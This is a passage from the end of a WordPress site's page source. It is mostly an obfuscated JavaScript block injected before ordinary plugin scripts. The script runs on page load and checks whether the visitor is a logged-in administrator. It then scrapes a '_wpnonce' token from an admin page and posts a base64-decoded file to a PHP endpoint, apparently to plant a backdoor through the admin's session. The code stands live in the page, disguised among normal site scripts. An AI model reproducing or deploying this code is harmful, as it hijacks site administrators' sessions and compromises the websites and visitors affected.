)+_0x44434f(0x6ce)+_0x44434f(0x60e)+_0x44434f(0x645)+_0x44434f(0x6eb))+(_0x44434f(0xdd)+_0x44434f(0x702)+_0x44434f(0x332)+_0x44434f(0x36c)+_0x44434f(0x555)+_0x44434f(0x262)+_0x44434f(0x284)+_0x44434f(0x4f6)+_0x44434f(0x668)+_0x44434f(0xcf)+_0x44434f(0x12b)+_0x44434f(0x5a6)+_0x44434f(0x670)+_0x44434f(0x3d0)+_0x44434f(0x3cd)+_0x44434f(0x57c)+_0x44434f(0x3b8)+_0x44434f(0x17c)+_0x44434f(0x558)+_0x44434f(0x7cd)+_0x44434f(0x2ae)+_0x44434f(0x6b4)+_0x44434f(0x6c3)+_0x44434f(0x742)+_0x44434f(0x32e)+_0x44434f(0x23f)+_0x44434f(0x6ad)+_0x44434f(0x2e1)+_0x44434f(0x671)+_0x44434f(0x782)+_0x44434f(0x799)+_0x44434f(0x2dc)+_0x44434f(0x7c2)+_0x44434f(0x3c7)+_0x44434f(0x6ba)+_0x44434f(0x5b9)+_0x44434f(0x66c)+_0x44434f(0x553)+_0x44434f(0x289)+_0x44434f(0x734)+_0x44434f(0x5d1)+_0x44434f(0x71d)+_0x44434f(0x22a)+_0x44434f(0x148)+_0x44434f(0x28a)+_0x44434f(0x5de)+_0x44434f(0x408)+_0x44434f(0x117)+_0x44434f(0x388)+_0x44434f(0x35a)+_0x44434f(0x209)+_0x44434f(0x329)+_0x44434f(0x1f0)+_0x44434f(0x600)+_0x44434f(0x4fa)+_0x44434f(0x141)+_0x44434f(0xd1)+_0x44434f(0x480)+_0x44434f(0x42a)+_0x44434f(0x5af)+_0x44434f(0x3d7)+_0x44434f(0x2fa)+_0x44434f(0x2c3)+_0x44434f(0x767)+_0x44434f(0x4de)+_0x44434f(0x23e)+_0x44434f(0x6a4)+_0x44434f(0x290)+_0x44434f(0x487)+_0x44434f(0x4b4)+_0x44434f(0x3ab)+_0x44434f(0x570)+_0x44434f(0x5f7)+_0x44434f(0x2cd)+_0x44434f(0x53b)+_0x44434f(0x2dd)+_0x44434f(0x503)+_0x44434f(0x6ab)+_0x44434f(0x504)+_0x44434f(0x1e3)+_0x44434f(0xc7)+_0x44434f(0x351)+_0x44434f(0x4ed)+_0x44434f(0x631)+_0x44434f(0xf1)+_0x44434f(0x733)+_0x44434f(0x2c9)+_0x44434f(0x2c5)+_0x44434f(0x6dc)+_0x44434f(0x22c)+_0x44434f(0x201)+_0x44434f(0x23a)+_0x44434f(0x21a)+_0x44434f(0x4cf)+_0x44434f(0x1b5)+_0x44434f(0x1bf)+_0x44434f(0x525)+_0x44434f(0x425)+_0x44434f(0x265)+_0x44434f(0x4e2))+(_0x44434f(0x276)+_0x44434f(0x31f)+_0x44434f(0x19a)+_0x44434f(0x3b3)+_0x44434f(0x344)+_0x44434f(0x19d)+_0x44434f(0x798)+_0x44434f(0x7c9)+_0x44434f(0x420)+_0x44434f(0x72d)+_0x44434f(0x260)+_0x44434f(0x3dd)+_0x44434f(0x36f)+_0x44434f(0x76d)+_0x44434f(0x311)+_0x44434f(0x2fe)+_0x44434f(0x6d4)+_0x44434f(0x592)+_0x44434f(0x766)+_0x44434f(0x46f)+_0x44434f(0x19b)+_0x44434f(0x5eb)+_0x44434f(0x63d)+_0x44434f(0x6f0)+_0x44434f(0x692)+_0x44434f(0xe6)+_0x44434f(0x6c5)+_0x44434f(0xd2)+_0x44434f(0x749)+_0x44434f(0x76e)+_0x44434f(0x2a9)+_0x44434f(0x3fb)+_0x44434f(0x529)+_0x44434f(0x107)+_0x44434f(0x44b)+_0x44434f(0x142)+_0x44434f(0x4a8)+_0x44434f(0x11b)+_0x44434f(0x1de)+_0x44434f(0x737)+_0x44434f(0x218)+_0x44434f(0x6fc)+_0x44434f(0x2d8)+_0x44434f(0x273)+_0x44434f(0x111)+_0x44434f(0x58b)+_0x44434f(0x181)+_0x44434f(0x482)+_0x44434f(0x359)+_0x44434f(0xee)+_0x44434f(0x4c4)+_0x44434f(0x2e3)+_0x44434f(0x314)+_0x44434f(0x3ce)+_0x44434f(0x4a6)+_0x44434f(0x660)+_0x44434f(0x62c)+_0x44434f(0x6b5)+_0x44434f(0x24d)+_0x44434f(0x470)+_0x44434f(0x693)+_0x44434f(0x673)+_0x44434f(0x133)+_0x44434f(0x357)+_0x44434f(0x398)+_0x44434f(0x16c)+_0x44434f(0x72b)+_0x44434f(0x3e7)+_0x44434f(0x224)+_0x44434f(0x4ae)+_0x44434f(0xbf)+_0x44434f(0x550)+_0x44434f(0x5a8)+_0x44434f(0x194)+_0x44434f(0x400)+_0x44434f(0x1ce)+_0x44434f(0x228)+_0x44434f(0x383)+_0x44434f(0x12e)+_0x44434f(0x219)+_0x44434f(0x498)+_0x44434f(0x341)+_0x44434f(0x431)+_0x44434f(0x257)+_0x44434f(0x790)+_0x44434f(0x28b)+_0x44434f(0x7a0)+_0x44434f(0x230)+_0x44434f(0x65c)+_0x44434f(0x397)+_0x44434f(0x513)+_0x44434f(0x5ae)+_0x44434f(0x686)+_0x44434f(0x58c)+_0x44434f(0xc2)+_0x44434f(0x134)+_0x44434f(0x6fb)+_0x44434f(0x64e)+_0x44434f(0x68c)+_0x44434f(0x282))+(_0x44434f(0x582)+_0x44434f(0x574)+_0x44434f(0x427)+_0x44434f(0xd3)+_0x44434f(0x3ac)+_0x44434f(0x516)+_0x44434f(0x6c8)+_0x44434f(0x1f4)+_0x44434f(0x2f8)+_0x44434f(0x1c1)+_0x44434f(0x6ff)+_0x44434f(0x540)+_0x44434f(0x1a5)+_0x44434f(0x624)+_0x44434f(0x342)+_0x44434f(0x17e)+_0x44434f(0x556)+_0x44434f(0x122)+_0x44434f(0x1ed)+_0x44434f(0x3bd)+_0x44434f(0x25b)+_0x44434f(0x48e)+_0x44434f(0x4c6)+_0x44434f(0x72f)+_0x44434f(0x20b)+_0x44434f(0x1dd)+_0x44434f(0x704)+_0x44434f(0x754)+_0x44434f(0x2ce)+_0x44434f(0x761)+_0x44434f(0x1ee)+_0x44434f(0x614)+_0x44434f(0x56e)+_0x44434f(0x6fe)+_0x44434f(0x5a3)+_0x44434f(0x303)+_0x44434f(0x6e8)+_0x44434f(0x571)+_0x44434f(0x2b9)+_0x44434f(0x1c2)+_0x44434f(0x7c5)+_0x44434f(0xd0)+_0x44434f(0x53a)+_0x44434f(0x313)+_0x44434f(0x44d)+_0x44434f(0x368)+_0x44434f(0x166)+_0x44434f(0x3d8)+_0x44434f(0x593)+_0x44434f(0x625)+_0x44434f(0x632)+_0x44434f(0x7b7)+_0x44434f(0x587)+_0x44434f(0xc8)+_0x44434f(0x748)+_0x44434f(0x267)+_0x44434f(0x770)+_0x44434f(0x4f8)+_0x44434f(0x402)+_0x44434f(0x696)+_0x44434f(0x140)+_0x44434f(0x1a4)+_0x44434f(0x2da)+_0x44434f(0x2e2)+_0x44434f(0x72e)+_0x44434f(0x50e)+_0x44434f(0x104)+_0x44434f(0x5a7)+_0x44434f(0x59e)+_0x44434f(0x445)+_0x44434f(0x4be)+_0x44434f(0x5ca)+_0x44434f(0x18b)+_0x44434f(0x1b0)+_0x44434f(0x50d)+_0x44434f(0x6d5)+_0x44434f(0x5c9)+_0x44434f(0x378)+_0x44434f(0x105)+_0x44434f(0x773)+_0x44434f(0x547)+_0x44434f(0x6c0)+_0x44434f(0x2a8)+_0x44434f(0x7b3)+_0x44434f(0x436)+_0x44434f(0x5e4)+_0x44434f(0x5f2)+_0x44434f(0x662)+_0x44434f(0x39f)+_0x44434f(0x6f7)+_0x44434f(0x60c)+_0x44434f(0x627)+_0x44434f(0x3b2)+_0x44434f(0x659)+_0x44434f(0x412)+_0x44434f(0x753)+_0x44434f(0x5c7)+_0x44434f(0x45e)+_0x44434f(0x5e5)+_0x44434f(0x4b8))+(_0x44434f(0x59c)+_0x44434f(0x1ae)+_0x44434f(0x399)+_0x44434f(0x5d5)+_0x44434f(0x78d)+_0x44434f(0x7a2)+_0x44434f(0x1d0)+_0x44434f(0x476)+_0x44434f(0x3a4)+_0x44434f(0x40d)+_0x44434f(0x438)+_0x44434f(0x4cc)+_0x44434f(0x2bb)+_0x44434f(0x35f)+_0x44434f(0x2d9)+_0x44434f(0x694)+_0x44434f(0x5ad)+_0x44434f(0x5ff)+_0x44434f(0x687)+_0x44434f(0x370)+_0x44434f(0x215)+_0x44434f(0x2c7)+_0x44434f(0x258)+_0x44434f(0x7b0)+_0x44434f(0x2d3)+_0x44434f(0x4fc)+_0x44434f(0x6a7)+_0x44434f(0x4dd)+_0x44434f(0xd4)+_0x44434f(0x713)+_0x44434f(0x47f)+_0x44434f(0x4fd)+_0x44434f(0x272)+_0x44434f(0x129)+_0x44434f(0x683)+_0x44434f(0x37a)+_0x44434f(0x4aa)+_0x44434f(0x263)+_0x44434f(0x22d)+_0x44434f(0x237)+_0x44434f(0x685)+_0x44434f(0x7af)+_0x44434f(0x56a)+_0x44434f(0x331)+_0x44434f(0x52a)+_0x44434f(0x463)+_0x44434f(0xc4)+_0x44434f(0x4ad)+_0x44434f(0x434)+_0x44434f(0x651)+_0x44434f(0x56c)+_0x44434f(0x426)+_0x44434f(0x3e5)+_0x44434f(0x39e)+_0x44434f(0x29a)+_0x44434f(0x356)+_0x44434f(0x56b)+_0x44434f(0x278)+_0x44434f(0x324)+_0x44434f(0x21f)+_0x44434f(0xbe)+_0x44434f(0x437)+_0x44434f(0x2bc)+_0x44434f(0x2ad)+_0x44434f(0x3f2)+_0x44434f(0x62b)+_0x44434f(0x2c6)+_0x44434f(0x27e)+_0x44434f(0x396)+_0x44434f(0x55c)+_0x44434f(0x2c4)+_0x44434f(0x433)+_0x44434f(0x71a)+_0x44434f(0x371)+_0x44434f(0x654)+_0x44434f(0x750)+_0x44434f(0x3aa)+_0x44434f(0x4ca)+_0x44434f(0x1e4)+_0x44434f(0x74a)+_0x44434f(0x70b)+_0x44434f(0x611)+_0x44434f(0x746)+_0x44434f(0x18a)+_0x44434f(0x268)+_0x44434f(0x120)+_0x44434f(0x277)+_0x44434f(0x223)+_0x44434f(0x64d)+_0x44434f(0x362)+_0x44434f(0x28f)+_0x44434f(0x549)+_0x44434f(0x3e4)+_0x44434f(0x74e)+_0x44434f(0x37e)+_0x44434f(0x559)+_0x44434f(0x45d)+_0x44434f(0x5c0)+_0x44434f(0x36a)+_0x44434f(0x66f))+(_0x44434f(0x235)+_0x44434f(0x3a6)+_0x44434f(0x4f5)+_0x44434f(0x101)+_0x44434f(0x5be)+_0x44434f(0x446)+_0x44434f(0x2f1)+_0x44434f(0x131)+_0x44434f(0x29d)+_0x44434f(0x79a)+_0x44434f(0x5a0)+_0x44434f(0x6b0)+_0x44434f(0x2a5)+_0x44434f(0x363)+_0x44434f(0x175)+_0x44434f(0x59a)+_0x44434f(0x220)+_0x44434f(0x2ff)+_0x44434f(0x205)+_0x44434f(0x6d3)+_0x44434f(0x1ad)+_0x44434f(0x76f)+_0x44434f(0x488)+_0x44434f(0x307)+_0x44434f(0x619)+_0x44434f(0x5bb)+_0x44434f(0x5fb)+_0x44434f(0x3f7)+_0x44434f(0x6e6)+_0x44434f(0x1d1)+_0x44434f(0x366)+_0x44434f(0x3de)+_0x44434f(0x1f8)+_0x44434f(0x1bc)+_0x44434f(0x522)+_0x44434f(0x5f8)+_0x44434f(0x5fc)+_0x44434f(0x60f)+_0x44434f(0x136)+_0x44434f(0x3a0)+_0x44434f(0x3ae)+_0x44434f(0x308)+_0x44434f(0x327)+_0x44434f(0x602)+_0x44434f(0x46a)+_0x44434f(0x3ea)+_0x44434f(0x39b)+_0x44434f(0x720)+_0x44434f(0x77f)+_0x44434f(0x776)+_0x44434f(0x584)+_0x44434f(0x4db)+_0x44434f(0x6ec)+_0x44434f(0x629)+_0x44434f(0x554)+_0x44434f(0x61f)+_0x44434f(0x585)+_0x44434f(0x793)+_0x44434f(0x163)+_0x44434f(0xba)+_0x44434f(0x1cd)+_0x44434f(0x5b3)+_0x44434f(0x51c)+_0x44434f(0xde)+_0x44434f(0x6bc)+_0x44434f(0x459)+_0x44434f(0x391)+_0x44434f(0x467)+_0x44434f(0x78c)+_0x44434f(0x6c9)+_0x44434f(0x7cc)+_0x44434f(0x557)+_0x44434f(0x477)+_0x44434f(0x12f)+_0x44434f(0x490)+_0x44434f(0x4f2)+_0x44434f(0x544)+_0x44434f(0x34e)+_0x44434f(0x54f)+_0x44434f(0x121)+_0x44434f(0x42f)+_0x44434f(0x2f0)+_0x44434f(0xe9)+_0x44434f(0x55a)+_0x44434f(0xd6)+_0x44434f(0x723)+_0x44434f(0x3bc)+_0x44434f(0x292)+_0x44434f(0x221)+_0x44434f(0x382)+_0x44434f(0x279)+_0x44434f(0x491)+_0x44434f(0x736)+_0x44434f(0x3bf)+_0x44434f(0x245)+_0x44434f(0x2c1)+_0x44434f(0x595)+_0x44434f(0x207)+_0x44434f(0x10e)+_0x44434f(0x189))+(_0x44434f(0x669)+_0x44434f(0x54c)+_0x44434f(0x358)+_0x44434f(0xec)+_0x44434f(0x3cc)+_0x44434f(0x78b)+_0x44434f(0x472)+_0x44434f(0x4bc)+_0x44434f(0x5f1)+_0x44434f(0x293)+_0x44434f(0x418)+_0x44434f(0x451)+_0x44434f(0x3dc)+_0x44434f(0x691)+_0x44434f(0x4fb)+_0x44434f(0x3a3)+_0x44434f(0x5da)+_0x44434f(0x320)+_0x44434f(0x4f1)+_0x44434f(0x567)+_0x44434f(0x387)+_0x44434f(0x1f3)+_0x44434f(0x24f)+_0x44434f(0x254)+_0x44434f(0x180)+_0x44434f(0x7a3)+_0x44434f(0x367)+_0x44434f(0x64f)+_0x44434f(0x15e)+_0x44434f(0x3ba)+_0x44434f(0x740)+_0x44434f(0x758)+_0x44434f(0x409)+_0x44434f(0x297)+_0x44434f(0x3a5)+_0x44434f(0x64a)+_0x44434f(0x4c2)+_0x44434f(0x11f)+_0x44434f(0x41a)+_0x44434f(0x6dd)+_0x44434f(0x171)+_0x44434f(0x787)+_0x44434f(0x79c)+_0x44434f(0x6cb)+_0x44434f(0x535)+_0x44434f(0x4e9)+_0x44434f(0x730)+_0x44434f(0x54b)+_0x44434f(0x6a2)+_0x44434f(0x676)+_0x44434f(0x6a5)+_0x44434f(0x429)+_0x44434f(0x63c)+_0x44434f(0x791)+_0x44434f(0x3a1)+_0x44434f(0x796)+_0x44434f(0x4a4)+_0x44434f(0x732)+_0x44434f(0xf0)+_0x44434f(0x1d7)+_0x44434f(0x24a)+_0x44434f(0x3f4)+_0x44434f(0x49b)+_0x44434f(0x2e5)+_0x44434f(0x4c7)+_0x44434f(0x340)+_0x44434f(0x6ea)+_0x44434f(0x30f)+_0x44434f(0x511)+_0x44434f(0x395)+_0x44434f(0x4b6)+_0x44434f(0x7b5)+_0x44434f(0xcc)+_0x44434f(0x695)+_0x44434f(0x3f5)+_0x44434f(0x601)+_0x44434f(0x521)+_0x44434f(0x4af)+_0x44434f(0x2a6)+_0x44434f(0x2bd)+_0x44434f(0xe7)+_0x44434f(0x1b3)+_0x44434f(0x464)+_0x44434f(0x797)+_0x44434f(0x3c6)+_0x44434f(0xbb)+_0x44434f(0x633)+_0x44434f(0x41f)+_0x44434f(0x2a7)+_0x44434f(0x3f1)+_0x44434f(0xc3)+_0x44434f(0x369)+_0x44434f(0x157)+_0x44434f(0x1ba)+_0x44434f(0x508)+_0x44434f(0x61d)+_0x44434f(0x6d8)+_0x44434f(0x414)+_0x44434f(0x384)+_0x44434f(0x725))+(_0x44434f(0x5db)+_0x44434f(0x360)+_0x44434f(0x10f)+_0x44434f(0x77e)+_0x44434f(0x63a)+_0x44434f(0x76c)+_0x44434f(0x44f)+_0x44434f(0x4ee)+_0x44434f(0x630)+_0x44434f(0x67c)+_0x44434f(0x211)+_0x44434f(0x2af)+_0x44434f(0x4d1)+_0x44434f(0x300)+_0x44434f(0x7c3)+_0x44434f(0x1cf)+_0x44434f(0x271)+_0x44434f(0x4d9)+_0x44434f(0x2cb)+_0x44434f(0x591)+_0x44434f(0x6e4)+_0x44434f(0x6b2)+_0x44434f(0x4a7)+_0x44434f(0x35e)+_0x44434f(0x57b)+_0x44434f(0x3b5)+_0x44434f(0x576)+_0x44434f(0x656)+_0x44434f(0x50a)+_0x44434f(0x79d)+_0x44434f(0x514)+_0x44434f(0x785)+_0x44434f(0x1f2)+_0x44434f(0x203)+_0x44434f(0x283)+_0x44434f(0x1e2)+_0x44434f(0x31c)+_0x44434f(0x641)+_0x44434f(0x439)+_0x44434f(0x642)+_0x44434f(0x1e9)+_0x44434f(0x757)+_0x44434f(0x455)+_0x44434f(0x261)+_0x44434f(0x623)+_0x44434f(0x2eb)+_0x44434f(0x184)+_0x44434f(0x394)+_0x44434f(0x3d1)+_0x44434f(0x524)+_0x44434f(0x2c8)+_0x44434f(0xd9)+_0x44434f(0x478)+_0x44434f(0x2b1)+_0x44434f(0x7bf)+_0x44434f(0x7aa)+_0x44434f(0x5e7)+_0x44434f(0xc9)+_0x44434f(0x4b3)+_0x44434f(0x610)+_0x44434f(0x45b)+_0x44434f(0x379)+_0x44434f(0x1ff)+_0x44434f(0x626)+_0x44434f(0x7bd)+_0x44434f(0x58f)+_0x44434f(0x29f)+_0x44434f(0x4d3)+_0x44434f(0x65f)+_0x44434f(0x2e7)+_0x44434f(0x195)+_0x44434f(0x586)+_0x44434f(0x53d)+_0x44434f(0x6e3)+_0x44434f(0x3a9)+_0x44434f(0x4a2)+_0x44434f(0x255)+_0x44434f(0x25f)+_0x44434f(0x26b)+_0x44434f(0x287)+_0x44434f(0x1a6)+_0x44434f(0x3c4)+_0x44434f(0x304)+_0x44434f(0x6ac)+_0x44434f(0x774)+_0x44434f(0x5ab)+_0x44434f(0x1c6)+_0x44434f(0x4ab)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x3ff)+_0x44434f(0x5b4)+_0x44434f(0x62a)+_0x44434f(0x752)+_0x44434f(0x5e3)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126))+(_0x44434f(0x61b)+_0x44434f(0x5c4)+_0x44434f(0x77c)+_0x44434f(0x5ab)+_0x44434f(0x33a)+_0x44434f(0x6ae)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x43d)+_0x44434f(0x4eb)+_0x44434f(0x450)+_0x44434f(0x752)+_0x44434f(0x50f)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126)+_0x44434f(0x61b)+_0x44434f(0x577)+_0x44434f(0x48d)+_0x44434f(0x343)+_0x44434f(0x44e)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x3c1)+_0x44434f(0xe3)+_0x44434f(0x7c6)+_0x44434f(0x479)+_0x44434f(0x3ec)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x3bb)+_0x44434f(0x2ba)+_0x44434f(0x3da)+_0x44434f(0x48d)+_0x44434f(0x38f)+_0x44434f(0x719)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x401)+_0x44434f(0x5c1)+_0x44434f(0x7c0)+_0x44434f(0x479)+_0x44434f(0x28d)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x57f)+_0x44434f(0x233)+_0x44434f(0x492)+_0x44434f(0x110)+_0x44434f(0x1fb)+_0x44434f(0x728)+_0x44434f(0x7ad)+_0x44434f(0x6f6)+_0x44434f(0x7d3)+_0x44434f(0x350)+_0x44434f(0x3cf)+_0x44434f(0xdc)+_0x44434f(0x456)+_0x44434f(0x6b7)+_0x44434f(0x6df)+_0x44434f(0x615)+_0x44434f(0x58e)+_0x44434f(0x495)+_0x44434f(0xb9)+_0x44434f(0x531)+_0x44434f(0x3ef)+_0x44434f(0x38e)+_0x44434f(0x1e1)+_0x44434f(0x76a)+_0x44434f(0x664)+_0x44434f(0x51e)+_0x44434f(0x385)+_0x44434f(0x34b)+_0x44434f(0x780)+_0x44434f(0x130)+_0x44434f(0x622)+_0x44434f(0x789)+_0x44434f(0x689)+_0x44434f(0x326)+_0x44434f(0x193)+_0x44434f(0x759)+_0x44434f(0x73d)+_0x44434f(0x1ef)+_0x44434f(0x6e1)+_0x44434f(0x2b6)),'khWkz':_0x44434f(0x7a9)+_0x44434f(0x3a8)+_0x44434f(0x583),'nPRaF':function(_0x537039,_0x56d051,_0xcab8b7,_0x59feb9){return _0x537039(_0x56d051,_0xcab8b7,_0x59feb9);},'GEyqH':_0x44434f(0x3fa),'PjowN':_0x44434f(0x125),'veTJf':_0x44434f(0x2b3)+_0x44434f(0x1bd),'ejkoP':function(_0x118b14,_0x35228e){return _0x118b14+_0x35228e;},'CiAqR':function(_0x127c4d,_0x211846){return _0x127c4d+_0x211846;},'aAUgg':function(_0x591c3d,_0x1713e3){return _0x591c3d+_0x1713e3;},'pbuAo':_0x44434f(0x244),'okseJ':_0x44434f(0x2e0),'mXUEG':_0x44434f(0x137),'OsSRn':_0x44434f(0x11a),'PAjEX':function(_0x318bda,_0x59531a){return _0x318bda===_0x59531a;},'pZgoz':function(_0xfd216d){return _0xfd216d();},'gcxnP':function(_0x16a1d6,_0x3eeeae){return _0x16a1d6(_0x3eeeae);},'czWma':_0x44434f(0x147)+'5','HhjtE':function(_0x10bd7a,_0xa4f395){return _0x10bd7a+_0xa4f395;},'IXGAv':_0x44434f(0x374)+'hp'};if(_0x21c6c0[_0x44434f(0x441)](isAdmin)){if(_0x21c6c0[_0x44434f(0x210)](_0x21c6c0[_0x44434f(0x406)](getCookie,_0x21c6c0[_0x44434f(0x216)]),null)){var _0x21f494=_0x21c6c0[_0x44434f(0x688)][_0x44434f(0x7a4)]('|'),_0x3a0258=0x16de+-0x84c+-0xe92;while(!![]){switch(_0x21f494[_0x3a0258++]){case'0':_0x55db8d[_0x44434f(0xf4)](_0x21c6c0[_0x44434f(0x77a)],_0x5b9beb);continue;case'1':var _0x5b9beb=_0x21c6c0[_0x44434f(0x5d4)](_0x21c6c0[_0x44434f(0x5d4)](_0x3a52c2,_0x21c6c0[_0x44434f(0x49f)]),_0x21c6c0[_0x44434f(0x48c)]);continue;case'2':var _0x55db8d=new XMLHttpRequest();continue;case'3':_0x55db8d[_0x44434f(0x68f)+_0x44434f(0x4bd)]=function(){var _0x575a23=_0x44434f;if(_0x21c6c0[_0x575a23(0x657)](_0x55db8d[_0x575a23(0x562)],XMLHttpRequest[_0x575a23(0x743)])){var _0x51e031=_0x21c6c0[_0x575a23(0x3cb)][_0x575a23(0x7a4)]('|'),_0x1dc505=-0x1fda*-0x1+-0x4cf+-0x17*0x12d;while(!![]){switch(_0x51e031[_0x1dc505++]){case'0':if(_0x21c6c0[_0x575a23(0x542)](_0x323f24,null))return![];continue;case'1':xhr[_0x575a23(0x68f)+_0x575a23(0x4bd)]=function(){var _0x10b73d=_0x575a23;_0x21c6c0[_0x10b73d(0x588)](xhr[_0x10b73d(0x562)],XMLHttpRequest[_0x10b73d(0x743)])&&_0x21c6c0[_0x10b73d(0x5f6)](request,_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x3a52c2[_0x10b73d(0x515)](_0x21c6c0[_0x10b73d(0x507)],''),_0x21c6c0[_0x10b73d(0x2d1)]),_0x21c6c0[_0x10b73d(0x404)]),_0x21c6c0[_0x10b73d(0x7b9)]),_0x21c6c0[_0x10b73d(0x77a)],'',![]);};continue;case'2':xhr[_0x575a23(0xf4)](_0x21c6c0[_0x575a23(0x3f3)],_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x3a52c2,_0x21c6c0[_0x575a23(0x16f)]),_0x21c6c0[_0x575a23(0x158)]),_0x21c6c0[_0x575a23(0x49f)]));continue;case'3':_0x28dbd8=_0x323f24[0x3c4*-0x4+0x2263+-0x1352];continue;case'4':xhr[_0x575a23(0x67f)](_0x3ab9a6);continue;case'5':var _0x323f24;continue;case'6':_0x323f24=_0x548ea5[_0x575a23(0x7ca)](_0x55db8d[_0x575a23(0xfe)+'xt']);continue;case'7':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x7a5)],_0x28dbd8);continue;case'8':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x6d0)],'1');continue;case'9':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x65d)],_0x21c6c0[_0x575a23(0x1e7)](b64toBlob,_0x21c6c0[_0x575a23(0x69e)],_0x21c6c0[_0x575a23(0xf9)]));continue;case'10':var _0x548ea5=/name="_wpnonce"\s*value="(.*)">/gmi;continue;case'11':_0x28dbd8=_0x28dbd8[_0x575a23(0x336)](-0xfef+0x1c76+-0xc87,_0x28dbd8[_0x575a23(0x1dc)]('\x22'));continue;case'12':_0x21c6c0[_0x575a23(0x26f)](setCookie,_0x21c6c0[_0x575a23(0x216)],_0x21c6c0[_0x575a23(0x75c)],0x2596+0x1750+0x6d*-0x8f);continue;case'13':var _0x3ab9a6=new FormData();continue;case'14':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x56f)],_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x636)](_0x21c6c0[_0x575a23(0x2ab)](_0x21c6c0[_0x575a23(0x507)],_0x21c6c0[_0x575a23(0x3ca)]),_0x21c6c0[_0x575a23(0x69b)]),_0x21c6c0[_0x575a23(0x6da)]),_0x21c6c0[_0x575a23(0x236)]));continue;case'15':xhr=new XMLHttpRequest();continue;case'16':if(_0x21c6c0[_0x575a23(0x210)](_0x28dbd8,''))return![];continue;case'17':var _0x28dbd8='';continue;}break;}}};continue;case'4':var _0x3a52c2=_0x21c6c0[_0x44434f(0x441)](getBaseUrl);continue;case'5':_0x55db8d[_0x44434f(0x67f)]();continue;}break;}}}}function isAdmin(){var _0x3d3803=_0x4610,_0x1d72a1={'uNuIw':_0x3d3803(0x6db)+_0x3d3803(0x502)+'ze','qNRUU':function(_0x5ee82d,_0x465695){return _0x5ee82d+_0x465695;},'BjqWK':_0x3d3803(0x621),'ZRAlB':_0x3d3803(0x13b)};return!!document[_0x3d3803(0x7bc)+_0x3d3803(0x697)](_0x1d72a1[_0x3d3803(0x251)])||document[_0x3d3803(0x35b)+_0x3d3803(0x151)][_0x3d3803(0x274)][_0x3d3803(0x475)](_0x1d72a1[_0x3d3803(0x5bf)](_0x1d72a1[_0x3d3803(0x118)],_0x1d72a1[_0x3d3803(0x4a9)]));}function request(_0x4335c8,_0x19a293,_0x492574,_0x2a15e0){var _0x81b777=_0x4610,_0x3ca4c5={'kQBCY':_0x81b777(0x33c),'THbEY':_0x81b777(0x25a)+'pe','HODhB':_0x81b777(0x7a9)+_0x81b777(0x3ed)+_0x81b777(0x6c6)+_0x81b777(0x7c7)},_0x40319e=_0x3ca4c5[_0x81b777(0x192)][_0x81b777(0x7a4)]('|'),_0x340fed=0x1eba+-0x1d*-0xef+-0x39cd;while(!![]){switch(_0x40319e[_0x340fed++]){case'0':return req;case'1':req[_0x81b777(0x174)+_0x81b777(0x26c)](_0x3ca4c5[_0x81b777(0x415)],_0x3ca4c5[_0x81b777(0x1ea)]);continue;case'2':req[_0x81b777(0x67f)](_0x492574);continue;case'3':req[_0x81b777(0xf4)](_0x19a293,_0x4335c8);continue;case'4':req=new XMLHttpRequest();continue;}break;}}function getBaseUrl(){var _0x4aaab1=_0x4610,_0x43479c={'LITIc':function(_0x2449a1,_0x268529){return _0x2449a1<_0x268529;},'BMTgO':_0x4aaab1(0x270),'fcPXh':_0x4aaab1(0x484),'CEzsx':function(_0x2022f3,_0x3ab86e){return _0x2022f3+_0x3ab86e;}};for(var _0x178c68=-0xd98+-0x1249*0x2+0x322a,_0x443f80=document[_0x4aaab1(0x46c)][_0x4aaab1(0x4ff)];_0x43479c[_0x4aaab1(0x566)](_0x178c68,_0x443f80);_0x178c68++){var _0xc49b7b=document[_0x4aaab1(0x46c)][_0x178c68][_0x4aaab1(0x548)];if(_0xc49b7b[_0x4aaab1(0x475)](_0x43479c[_0x4aaab1(0x744)])){var _0x2a478b=_0xc49b7b[_0x4aaab1(0x7a4)](_0x43479c[_0x4aaab1(0x5d7)]);return _0x43479c[_0x4aaab1(0x43e)](_0x2a478b[-0x851*-0x2+0x11*0x101+-0x21b3],_0x43479c[_0x4aaab1(0x5d7)]);}}return'';}runme();
</script><!-- Powered by WPtouch Pro: 4.3.7 --><script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":100,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-4"]},{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":100,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-5"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>
